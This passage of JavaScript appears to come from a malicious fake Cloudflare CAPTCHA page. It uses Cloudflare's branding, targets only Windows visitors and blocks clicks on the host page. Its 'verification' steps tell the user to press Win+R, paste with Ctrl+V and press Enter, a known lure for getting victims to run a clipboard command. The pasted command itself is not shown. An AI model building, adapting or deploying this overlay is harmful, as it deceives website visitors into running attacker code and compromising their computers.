      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
